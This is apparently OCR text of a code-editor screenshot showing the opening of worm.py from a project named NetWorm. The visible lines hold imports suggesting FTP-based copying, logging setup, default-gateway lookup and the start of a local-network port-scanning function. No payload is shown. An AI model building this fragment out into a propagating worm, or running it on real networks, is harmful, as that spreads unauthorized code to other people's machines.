 Activities
Visual Studio Code
Oct 2 10:40
worm.py - NetWorm - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
understand.py U
worm.py 1, M
NETWORM
worm.py > ...
screenshots
exemple.py U
LICENSE M
networking.py M
README.md M
requirements.txt M
test.py U
understand.py U
worm.py 1, M
9
16 from ftplib import FTP
17 import ftplib
18 from shutil import copy2
19 #import win32api
20 import netifaces
21 from threading import Thread
22 import requests
23 # ----- -----
24 import networking
25 # ----- -----
26 #----- those lines are just for the urllib library don't worry about them -----
27 from cryptography.utils import CryptographyDeprecationWarning
28 warnings.filterwarnings(action='ignore', category=CryptographyDeprecationWarning)
29 # ------------------- Logging ----------------------- #
30 import coloredlogs, logging
31 logger = logging.getLogger(__name__)
32 coloredlogs.install(fmt='%(message)s',level='DEBUG', logger=logger)
33 # --------------------------------------------------- #
34
35
36 # gets gateway of the network
37 gws = netifaces.gateways()
38 gateway = gws['default'][netifaces.AF_INET][0]
39
40 def scan_hosts(port):
41 """
42 Scans all machines on the same network that
43 have the specified port enabled
44 Returns:
45 IP addresses of hosts
46 """
47 logger.debug(f"Scanning machines on the same network with port {port} open.")
OUTLINE
TIMELINE
master* 0 1 Ln 31, Col 37 Spaces: 4 UTF-8 CRLF Python 3.10.6 64-bit